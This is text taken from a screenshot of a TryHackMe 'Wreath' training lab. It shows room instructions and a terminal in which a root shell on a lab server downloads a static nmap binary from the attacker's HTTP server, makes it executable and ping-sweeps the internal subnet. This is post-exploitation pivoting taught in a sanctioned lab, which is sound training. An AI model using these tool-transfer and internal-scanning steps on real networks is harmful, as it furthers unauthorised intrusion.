 TryHackMe | Wreath - ...
kali@kali: ~/Wreath
FoxyProxy options - Goo...
06:56 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
github.com/andrew-d/static
Thomas Wreath | Develo
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
drwx------. 3 root root 17 Jan 5 23:16 systemd-priva
[root@prod-serv tmp]#
muri@augury:/commontools/l$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.72.200 - - [06/Jan/2021 00:10:13] "GET /nmap HTTP/1
Now use the binary to scan the network. The command will look
something like this:
./nmap-USERNAME -sn 10.x.x.1-255 -oN scan-USERNAME
You will need to substitute in your username, and the correct IP
range. For example:
./nmap-MuirlandOracle -sn 10.200.72.1-255 -oN scan-
MuirlandOracle
Here the -sn switch is used to tell Nmap not to scan any port
and instead just determine which hosts are alive.
Note that this would also work with CIDR notation (e.g.
10.x.x.0/24).
Use what you've learnt to answer the following questions!
Note: The host ending in .250 is the OpenVPN server, and
should be excluded from all answers. It is not part of the
vulnerable network, and should not be targeted. The same goes
kali@kali: ~/Wreath
File Actions Edit View Help
[root@prod-serv ~]# wget http://10.50.73.19/nmap
-bash: wget: command not found
[root@prod-serv ~]# curl 10.50.73.19/nmap -o ./nmap-Dar
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5805k 100 5805k 0 0 1548k 0 0:00:03 0:00:03 --:--:-- 1548k
[root@prod-serv ~]# ls
anaconda-ks.cfg nmap-Dar nmap-NinjaJc01 socat-NinjaJc01 vanillaThreader.py
nc-esqy nmap-esqy __pycache__ threader-NinjaJc01.py
[root@prod-serv ~]# mv nmap-Dar nmap-Dark
[root@prod-serv ~]# ls
anaconda-ks.cfg nmap-Dark nmap-NinjaJc01 socat-NinjaJc01 vanillaThreader.py
nc-esqy nmap-esqy __pycache__ threader-NinjaJc01.py
[root@prod-serv ~]# chmod +x ./nmap-Dark
[root@prod-serv ~]# ls
anaconda-ks.cfg nmap-Dark nmap-NinjaJc01 socat-NinjaJc01 vanillaThreader.py
nc-esqy nmap-esqy __pycache__ threader-NinjaJc01.py
[root@prod-serv ~]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 10
00
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default
qlen 1000
link/ether 02:64:54:dc:eb:65 brd ff:ff:ff:ff:ff:ff
inet 10.200.72.200/24 brd 10.200.72.255 scope global dynamic noprefixroute eth0
valid_lft 3256sec preferred_lft 3256sec
inet6 fe80::64:54ff:fedc:eb65/64 scope link
valid_lft forever preferred_lft forever
[root@prod-serv ~]# ./nmap-Dark -sn 10.200.72.0/24 -oN scan-Dark
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2021-03-07 23:55 GMT
Cannot find nmap-payloads. UDP payloads are disabled.
[wreath] 0:openvpn 1:working 2:zsh- 3:ssh* "kali" 18:55 07-Mar-21